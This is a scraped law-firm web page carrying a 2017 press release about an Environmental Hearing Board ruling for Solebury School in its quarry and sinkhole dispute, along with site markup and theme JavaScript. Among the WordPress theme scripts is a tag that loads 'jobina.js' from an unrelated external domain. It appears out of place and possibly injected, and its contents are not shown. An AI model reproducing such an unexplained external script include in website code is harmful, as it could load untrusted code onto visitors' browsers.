	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.hangley.com/practice-areas/bankruptcy">Bankruptcy</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.hangley.com/practice-areas/corporate-and-transactions">Corporate and Transactions</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.hangley.com/practice-areas/education">Education</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.hangley.com/practice-areas/environmental-law">Environmental Law</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.hangley.com/practice-areas/family-law">Family Law</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.hangley.com/practice-areas/insurance-coverage">Insurance Coverage</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.hangley.com/practice-areas/litigation">Litigation</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.hangley.com/practice-areas/real-estate">Real Estate</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.hangley.com/practice-areas/tax-estates">Tax &#038; Estates</a></li>
</ul>
</li>
<li id="menu-item-5130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5130"><a href="#">The Latest</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.hangley.com/news">News</a></li>
	<li id="menu-item-5131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5131"><a href="https://www.hangley.com/blog">Blog</a></li>
</ul>
</li>
<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.hangley.com/diversity-equity-inclusion">Diversity, Equity &#038; Inclusion</a></li>
<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.hangley.com/pro-bono-2024">Pro Bono</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.hangley.com/careers">Careers</a></li>
                            </ul>
                            <div id="mmenu-wrap">
                                <a href="#mmenu" class="cmn-toggle-switch cmn-toggle-switch__htx mmenu-btn">
                                    <span>toggle menu</span>
                                </a>
                            </div>
                        </nav>
                    </div>
                </div>

            </div>
        </header>    <main id="main-content">
        				
				<section class="simple-banner" id="section1">
	<div class="frame">
		<div class="banner-wrapper">
			<div class="banner-content">
				<h1>Hangley Aronchick Attorneys Obtain Victory for Solebury School</h1><span class="banner-date">September 11, 2017</span>
			</div>
		</div>
	</div>
</section>
				
				<div class="two-col frame">
					
										
					<a href="https://www.hangley.com/press-release/genex-acquires-prium" class="prev-post prev-next-post"><div class="next-prev-arrow"><span>Prev<br/>Post</span><div class="hidden-title"><div>Genex Services Acquires PRIUM from Ameritox - Expands Pain Management Services</div></div></div></a>
					<!-- <aside class="sidebar frame-side">  -->

		<aside class="sidebar frame-side">
		
							<h4>In This Story</h4>
							<div class="in-story-wrap">
									<div class="col-one">
						<div class="att-thumb lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://www.hangley.com/wp-content/uploads/2016/08/Miano-Steve_BioThumb.png&#039;)"></div>
					</div>
								<div class="col-two">
					<span class="in-story">Steven T. Miano, <em>Shareholder</em></span>
					<a href="https://www.hangley.com/team-member/steve-miano" class="in-story-link link-arrow">View Biography</a>
				</div>
			</div>
						<div class="in-story-wrap">
									<div class="col-one">
						<div class="att-thumb lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://www.hangley.com/wp-content/uploads/2016/08/keays-thumb.png&#039;)"></div>
					</div>
								<div class="col-two">
					<span class="in-story">Peter V. Keays, <em>Shareholder</em></span>
					<a href="https://www.hangley.com/team-member/peter-keays" class="in-story-link link-arrow">View Biography</a>
				</div>
			</div>
						<div class="in-story-wrap">
									<div class="col-one">
						<div class="att-thumb lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://www.hangley.com/wp-content/uploads/2016/08/wiygul-robert-thumb.png&#039;)"></div>
					</div>
								<div class="col-two">
					<span class="in-story">Robert A. Wiygul, <em>Shareholder</em></span>
					<a href="https://www.hangley.com/team-member/robert-wiygul" class="in-story-link link-arrow">View Biography</a>
				</div>
			</div>
						</aside>

<!-- </aside> -->
					<section class="content-editor frame-main ">
	<article>
		<p>On September 7, 2017, Hangley Aronchick attorneys <strong>Steven Miano</strong>, <strong>Robert Wiygul</strong>, and <strong>Peter Keays</strong>, with the assistance of paralegal <strong>Robert Hrouda</strong>, obtained another victory for their client Solebury School in litigation involving a neighboring stone quarry operated by New Hope Crushed Stone &amp; Lime Company (NHCS). Following a two-day bench trial and post-trial briefing, the Pennsylvania Environmental Hearing Board issued a <a href="http://www.hangley.com/wp-content/uploads/2017/09/Environmental-2017.09.07-Adjudication.pdf" target="_blank" rel="noopener">33-page Adjudication</a> completely vindicating the Solebury School’s position and rejecting in its entirety NHCS’s challenge to reclamation requirements imposed by the Department of Environmental Protection (DEP).</p>
<p>The Adjudication is the latest chapter in an environmental dispute that dates back several years. Solebury School, an independent, co-educational boarding and day school founded in 1925 and located in Bucks County’s Solebury Township, first engaged Hangley Aronchick’s <a href="http://www.hangley.com/practice-areas/environmental-law" target="_blank" rel="noopener">environmental law group </a>in response to collapse sinkholes that were opening on the School’s campus. Working with environmental experts, the firm assembled substantial evidence that the sinkholes were being caused by NHCS’s mining operations at the adjacent quarry, which had dramatically lowered the groundwater levels underneath the School. Despite this evidence, DEP approved – over Solebury School’s vigorous objections – NHCS’s application for permission to mine 50 feet deeper than its existing permit allowed.</p>
<p>On behalf of Solebury School, Hangley Aronchick appealed DEP’s decision to the Environmental Hearing Board. After a ten-day hearing, during which numerous fact and expert witnesses testified and hundreds of exhibits were admitted into evidence, the Board issued a <a href="http://www.hangley.com/wp-content/uploads/2017/09/Environmental-2014.07.31-Adjudication.pdf" target="_blank" rel="noopener">65-page Adjudication</a> on July 31, 2014. Observing that “the School assembled a top-notch team of experts,” the Board ruled that Solebury School had proven with “overwhelming” evidence that “[t]he drop in groundwater caused by the quarry is what is … causing the sinkholes.” Based on its findings, the Board rescinded DEP’s approval of NHCS’s application to mine deeper and declared that action to abate the sinkholes “should commence immediately.”</p>
<p>Following the Board’s 2014 Adjudication, DEP issued a series of orders requiring NHCS to modify its reclamation plan so as to begin immediately abating the sinkhole problem in accordance with the Board’s decision. NHCS, however, continually submitted unacceptable reclamation plans. Finally, on January 29, 2016, DEP modified NHCS’s reclamation plan to require NHCS to immediately devote a specific amount of resources to reclamation. Most crucially from Solebury School’s perspective, DEP also imposed a limit on the amount of water NHCS could pump from the quarry so that water levels in the pit – and, ultimately, groundwater levels under the School – would begin to rise. NHCS appealed DEP’s January 29, 2016, order to the Environmental Hearing Board, contending that the requirements were unreasonable and not supported by the facts. It is this appeal that was the subject of the Board’s most recent Adjudication.</p>
<p>Solebury School intervened in the appeal in support of DEP’s requirements and played a prominent role in the litigation. Shortly after the appeal was filed, NHCS filed a petition for supersedeas requesting immediate injunctive relief from the pumping limit during the pendency of the appeal. Solebury School opposed the petition, and following a hearing at which the Hangley Aronchick team presented and cross-examined numerous witnesses, the Board denied NHCS’s petition.</p>
<p>During the pre-trial proceedings, the firm filed two successful motions that significantly narrowed the scope of the litigation, thereby substantially shortening the hearing in the appeal. First, the firm obtained a <a href="http://www.hangley.com/wp-content/uploads/2017/09/Environmental-2016.09.12-Protective-Order.pdf" target="_blank" rel="noopener">protective order </a>barring extensive and overreaching discovery that NHCS propounded to Solebury School. In granting Solebury School’s motion, the Board found that NHCS’s discovery requests were improper and unduly burdensome. Second, the firm filed, and the Board granted, a motion in limine barring the opinions of two of NHCS’s three proffered experts in their entirety, and barring all but one of the remaining expert’s opinions, on the grounds that they improperly sought to re-litigate issues that had been conclusively determined in earlier proceedings.</p>
<p>At the two-day trial in March 2017, Solebury School presented testimony by two expert witnesses in support of DEP’s requirements: Michael Byle, P.E., a reclamation and geotechnical engineering expert, and Jennifer Wollenberg, Ph.D., an expert on aquatic systems assessment and stream ecology. In its Adjudication rejecting NHCS’s appeal, the Board expressly credited and relied on the testimony of Solebury School’s experts. And on the critical question of whether DEP’s water-pumping limitation should be upheld, the Board agreed with Dr. Wollenberg’s testimony that the pumping limit was reasonable.</p>
<p>In response to the most recent Adjudication, lead Hangley Aronchick attorney <strong>Steven Miano</strong> said, “We are very pleased that the Environmental Hearing Board has once again ruled in favor of Solebury School. As we have consistently advocated before both DEP and the Board, it is imperative that the quarry take immediate steps to abate the risk of sinkholes in the area surrounding the quarry. The Board’s recent decision will hopefully ensure this result.”</p>

					<a href="#" class="btn orange share-btn"><span>Share This</span></a>
									<!-- <a href="#" class="btn orange"><span>Read Full Article</span></a> -->

		
	</article>
</section>
					<a href="https://www.hangley.com/news/unitedheath-dispute" class="next-post prev-next-post"><div class="next-prev-arrow"><span>Next<br/>Post</span><div class="hidden-title"><div>Hangley Aronchick Prevails in Eighth Circuit Insurance Coverage Dispute</div></div></div></a>
				</div>
				
				<div class="one-col latest-posts greatest-posts">
	<div class="frame">
		
			<h3 class="related-content-section-title">
				More of <span> our latest </span> and greatest
			</h3>

			<div class="latest-posts-wrap">

			
				<div class="latest-post-wrap">

					<div class="latest-post">

						<div class='post-teaser-title'><a href="https://www.hangley.com/news/hangley-aronchick-files-motion-to-intervene-on-behalf-of-jewish-students-faculty-and-organizations-at-penn">Hangley Aronchick Files Motion to Intervene on Behalf ...</a></div>

						<div class="post-teaser-description"></div>

						<a href="https://www.hangley.com/news/hangley-aronchick-files-motion-to-intervene-on-behalf-of-jewish-students-faculty-and-organizations-at-penn" class="post-teaser-link link-arrow">more</a>

					</div>

				</div>

		
				<div class="latest-post-wrap">

					<div class="latest-post">

						<div class='post-teaser-title'><a href="https://www.hangley.com/news/speaking-engagement/jerry-shoemaker-to-discuss-elevating-your-practice-and-your-leadership-the-power-of-committees-and-sections">Jerry Shoemaker to Discuss "Elevating Your Practice and  ...</a></div>

						<div class="post-teaser-description"></div>

						<a href="https://www.hangley.com/news/speaking-engagement/jerry-shoemaker-to-discuss-elevating-your-practice-and-your-leadership-the-power-of-committees-and-sections" class="post-teaser-link link-arrow">more</a>

					</div>

				</div>

		
				<div class="latest-post-wrap">

					<div class="latest-post">

						<div class='post-teaser-title'><a href="https://www.hangley.com/news/ron-schiller-to-present-at-american-legal-connections-london-roundtable">Ron Schiller to Present at American Legal Connections ...</a></div>

						<div class="post-teaser-description"></div>

						<a href="https://www.hangley.com/news/ron-schiller-to-present-at-american-legal-connections-london-roundtable" class="post-teaser-link link-arrow">more</a>

					</div>

				</div>

		
			</div>

			<div class="back-to-all">
				<a href="https://www.hangley.com/news" class="btn orange">
					<span>Back to all news</span>
				</a>
			</div>

	
	</div>
</div>
				
            </main>
			<footer id="main-footer">
				<div class="footer-upper">
					<div class="arrow-up">
						<a href="#site" class="tm-nav-link">
							<img data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/arrow-up.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 7px; --smush-placeholder-aspect-ratio: 7/15;" />
							<span>To Top!</span>
						</a>
					</div>
					<div class="arrow-border"></div>
					<div class="frame">
						<div class="content-wrap">
																								<div class="location-wrapper">
										<div class="city">Philadelphia, PA</div>
										<p>One Logan Square<br />
27th Floor<br />
Philadelphia, PA 19103</p>
										<div class="tel">215.568.6200</div>
									</div>
																	<div class="location-wrapper">
										<div class="city">Cherry Hill, NJ</div>
										<p>1415 Route 70 East<br />
Suite 405<br />
Cherry Hill, NJ 08034    </p>
										<div class="tel">856.616.2100</div>
									</div>
																	<div class="location-wrapper">
										<div class="city">Plymouth Meeting, PA</div>
										<p>620 W. Germantown Pike<br />
Suite 300<br />
Plymouth Meeting, PA 19462</p>
										<div class="tel">610.313.1670</div>
									</div>
																					</div>
					</div>
				</div>

				<div class="footer-lower">
					<div class="frame">
						<div class="content-wrap">
							<p>
								&copy;2026 Hangley Aronchick Segal Pudlin & Schiller. All Rights Reserved. <a href="http://www.push10.com" target="_blank">Website Design</a> by Push10 Design Studios.
							</p>
							<ul>
								<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.hangley.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.hangley.com/privacy">Privacy Policy</a></li>
							</ul>

						</div>
					</div>
				</div>

			</footer>
		</div>
		<nav id="mmenu">
			<ul>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.hangley.com/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.hangley.com/our-people">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://www.hangley.com/practice-areas">Practice Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.hangley.com/practice-areas/family-law/adoption">Adoption</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.hangley.com/practice-areas/family-law/assisted-reproduction">Assisted Reproduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.hangley.com/practice-areas/antitrust">Antitrust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.hangley.com/practice-areas/bankruptcy">Bankruptcy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.hangley.com/practice-areas/corporate-and-transactions">Corporate and Transactions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://www.hangley.com/practice-areas/education">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.hangley.com/practice-areas/environmental-law">Environmental Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.hangley.com/practice-areas/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.hangley.com/practice-areas/insurance-coverage">Insurance Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.hangley.com/practice-areas/litigation">Litigation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.hangley.com/practice-areas/real-estate">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.hangley.com/practice-areas/tax-estates">Tax &#038; Estates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5130"><a href="#">The Latest</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.hangley.com/news">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5131"><a href="https://www.hangley.com/blog">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.hangley.com/diversity-equity-inclusion">Diversity, Equity &#038; Inclusion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.hangley.com/pro-bono-2024">Pro Bono</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.hangley.com/careers">Careers</a></li>
			</ul>
		</nav>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/push10custom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jQuery.mmenu/dist/js/jquery.mmenu.min.js?ver=6.9" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/slick-carousel/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jquery.colorbox-min.js?ver=6.9" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jquery.fancybox.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/datatables/jquery.dataTables.min.js?ver=6.9" id="datatables-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/custom.js?ver=1768821374" id="custom-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/jobina.js?ver=6.9" id="jobina-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hangley.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hangley.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"03d5dbaa07","applicationID":"25384620","transactionName":"bgFVbBZWX0VXUU1QDFdLdlsQXl5YGUFQVwRVAQ==","queueTime":0,"applicationTime":335,"atts":"QkZWGl5MTEs=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.hangley.com/wp-content/themes/push10custom/js/custom.js?ver=1768821374
body_size: 7036
content:
jQuery(document).ready(function ($) {

$(".container-element > div:nth-child(5n + 3)").addClass("end-of-row");
$(".container-element > div:nth-child(5n + 5)").addClass("end-of-row");
$(".container-element > div:nth-child(5n-1)").addClass("half-item");
$(".container-element > div:nth-child(5n-1)").addClass("half-item");
$(".container-element > div:last-child()").addClass("end-of-row");

$(".highlights-slider").each(function () {
  var $slick_element = $(this);
  $slick_element.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
    //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
      var i = (currentSlide ? currentSlide : 0) + 1;
      $('.slider-counter').text(i); //change so slider counter is in relation to $slickElement
  });
    $slick_element.slick({
      infinite: false,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      swipe: true,
      rows: 0,
      variableWidth: true,
      prevArrow: $(this)
        .parent()
        .find($(".slide-controls"))
        .find(".arrow-prev"),
      nextArrow: $(this)
        .parent()
        .find($(".slide-controls"))
        .find(".arrow-next"),
      responsive: [
        {
          breakpoint: 768,
          settings: {
            slidesToScroll: 1,
            arrows: true,
            variableWidth: false,
          },
        },
      ],
    });
  });

$('.addtoany_list').attr('id','social-icons');
// $('.addtoany_share_save_container').prev().attr('id','button-link');
  function insertAfter2(referenceNode, newNode) {
    referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
  }

if ($('body').hasClass('single-blog_posts')) {
    var social_p = document.createElement("p");
    social_p.innerHTML = "Share";
    var social_id = document.getElementById("social-icons");
    insertAfter2(social_id, social_p);
  }


  //ADA FIXES
  $(window).on("load", function () {
    if ($(".mm-next").length) {
      $(".mm-next").attr("aria-label", "next link");
    }
  });

  $(".blog-card-image").click(function(){
    $(this).prev().addClass("active");
  });

  // Auto populate empty ALT attributes on images
  if ($("img").length) {
    var imgCount = 0;
    $("img").each(function () {
      var alt = $(this).attr("alt");
      if (alt == "" || alt == "NULL" || alt == "undefined") {
        imgCount++;
        page_title = document.title;
        newAlt = page_title + " Image " + imgCount;
        $(this).attr("alt", newAlt);
      }
    });
  }

  if ($("#cboxPrevious").length) {
    $("#cboxPrevious").attr("aria-label", "previous");
  }

  if ($("#cboxNext").length) {
    $("#cboxNext").attr("aria-label", "next");
  }

  if ($("#cboxSlideshow").length) {
    $("#cboxSlideshow").attr("aria-label", "slide show");
  }

  if ($(".chosen-search-input").length) {
    $(".chosen-search-input").each(function (i) {
      var label = "chosen-search-input-" + i;
      $(this).attr("name", label);
      $(this).attr("id", label);
      $(this).before('<label for="' + label + '">Search</label>');
    });
  }

  if ($(".sf-field-search").length) {
    $(".sf-field-search").each(function (i) {
      var $label = $(this).find("label");
      $(this).find('input[name="_sf_search[]"]').attr("id", "_sf_search[]");
      $label.attr("aria-label", "search");
      $label.attr("for", "_sf_search[]");
    });
  }

  function init_masonry() {
    $(".bio-grid").masonry({
      itemSelector: ".grid-item",
    });
  }

  $(document).on("ajaxComplete", function () {
    init_masonry();
  });

  init_masonry();

  $(".left-carousel .rc-wrapper").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    accessibility: false,
    autoplay: true,
    autoplaySpeed: 3000,
    vertical: true,
    infinite: true,
    pauseOnFocus: false,
    pauseOnHover: false,
    arrows: true,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          vertical: false,
          touchMove: false,
          swipe: false,
        },
      },
    ],
  });

  $(".right-carousel .rc-wrapper").slick({
    slidesToShow: 1,
    slidesToScroll: -1,
    autoplay: true,
    autoplaySpeed: 3000,
    vertical: true,
    infinite: true,
    accessibility: false,

    pauseOnFocus: false,
    pauseOnHover: false,
    arrows: true,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          vertical: false,
          reverse: true,
          touchMove: false,
          swipe: false,
        },
      },
    ],
  });

  var searching = true;

  if ($("body").hasClass("search-results")) {
    searching = false;
  }
  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 750) {
        $(".prev-next-post").hover(
          function () {
            $(this)
              .stop(true, true)
              .animate(
                {
                  width: 250,
                },
                0
              )
              .delay(500)
              .find(".hidden-title")
              .animate(
                {
                  opacity: 1,
                  position: "relative",
                },
                0
              )
              .parent()
              .find("span")
              .animate(
                {
                  opacity: 0,
                  position: "absolute",
                },
                0
              );
          },
          function () {
            $(this)
              .stop(true, true)
              .animate(
                {
                  width: 84,
                },
                0
              )
              .find(".hidden-title")
              .animate(
                {
                  opacity: 0,
                  position: "absolute",
                },
                50
              )
              .parent()
              .find("span")
              .animate(
                {
                  opacity: 1,
                  position: "relative",
                },
                0
              );
          }
        );
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  $(".share-btn").on("click", function () {
    var share_icons = $(".addtoany_share_save_container");

    share_icons.animate(
      {
        bottom: -40,
        opacity: 1,
      },
      200
    );
  });

  var table = $("#archive-table").DataTable({
    searching: searching,
    order: [[1, "desc"]],
    language: {
      paginate: {
        previous: '<span class="prev-icon">&laquo; Prev</span>',
        next: '<span class="next-icon">Next &raquo;</span>',
      },
      search: "Search _INPUT_",
      lengthMenu: "Display _MENU_",
    },
    lengthMenu: [
      [10, 25, 50, -1],
      ["10 Results", "25 Results", "50  Results", "All"],
    ],

    initComplete: function () {
      $(".dataTables_length,.dataTables_filter").wrapAll(
        '<div class="table-utils"></div>'
      );
      $(".dataTables_length select").chosen({});
    },
  });

  $(".team-member-slider").slick({
    slidesToShow: 5,
    slidesToScroll: 1,
    prevArrow:
      '<div type="button" class="main-prev link-arrow" aria-label="previous member">Prev</div>',
    nextArrow:
      '<div type="button" class="main-next link-arrow" aria-label="next member">Next</div>',
    infinite: true,
    accessibility: false,

    responsive: [
      {
        breakpoint: 1800,
        settings: {
          slidesToShow: 5,
          //   prevArrow:'<div type="button" class="main-prev link-arrow">Prev</div>',
          //   nextArrow:'<div type="button" class="main-next link-arrow">Next</div>'
        },
      },
      {
        breakpoint: 1600,
        settings: {
          slidesToShow: 4,
          //  prevArrow:'<div type="button" class="main-prev link-arrow">Prev</div>',
          //  nextArrow:'<div type="button" class="main-next link-arrow">Next</div>'
        },
      },
      {
        breakpoint: 1224,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 960,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 650,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  });

  //make team member nav menu
  if ($("body").hasClass("single-team-member")) {
    var tm_nav_btns = $(".tm-nav-btn");
    var tm_nav = $(".tm-nav");

    var btns = [];

    if (tm_nav_btns.length > 0) {
      tm_nav_btns.each(function (index) {
        tm_nav.append(
          '<a href="#' +
            $(this).attr("id") +
            '" class="btn tm-nav-link">' +
            $(this).html() +
            "</a>"
        );
      });
    }
  }

  //Makes # links scroll
  $("body").on("click", 'a[href^="#"]', function (e) {
